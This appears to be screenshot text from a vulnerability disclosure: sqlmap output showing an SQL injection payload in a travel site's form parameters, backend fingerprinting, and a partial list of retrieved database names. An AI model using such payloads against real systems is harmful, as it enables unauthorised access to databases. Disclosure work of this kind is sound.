 命令提示符
AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND
'%'='&company=%E8%BE%93%E5%85%A5%E5%AE%A2%E6%88%B7%E5%8D%A1%E5%8F%B7%E6%88%96%E
6%8B%BC%E9%9F%B3%E6%9F%A5%E8%AF%A2&Button1=%E6%9F%A5%E8%AF%A2%E6%97%85%E5%AE%A2&
lx_key=&lxid=0&a_company=&a_telphone=&a_mobile=&a_email=&a_website=&a_content=&p
date=2015-08-21&ptime=12&txuser=&subject=&info=&sms_mb=&sms_birthdaymb=&memberid
=0&cjrid=0&cjrinfo=&hotline=021-21458747&office=wux119&kefu=admin&rtpnr=1&meflag
=admin&birthday_num=1
---
[10:04:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[10:04:31] [INFO] fetching database names
[10:04:32] [WARNING] reflective value(s) found and filtering out
[10:04:33] [INFO] the SQL query used returns 49 entries
[10:04:33] [INFO] retrieved: amyt_pek
[10:04:34] [INFO] retrieved: bfz_bjs
[10:04:34] [INFO] retrieved: chaoyang_wux
[10:04:35] [INFO] retrieved: cht_taicang
[10:04:35] [INFO] retrieved: distribution
[10:04:36] [INFO] retrieved: dzy_bjs
[10:04:37] [INFO] retrieved: guojing_pek
[10:04:37] [INFO] retrieved: hak_shu
[10:04:38] [INFO] retrieved: hqrx_pek
[10:04:38] [INFO] retrieved: hxd_pek
[10:04:39] [INFO] retrieved: hy_canhzr
[10:04:39] [INFO] retrieved: jmy_hlj
[10:04:40] [INFO] retrieved: kmg_naixy
[10:04:40] [INFO] retrieved: kpjc_pek
[10:04:41] [INFO] retrieved: master
[10:04:41] [INFO] retrieved: model
www.wooyun.org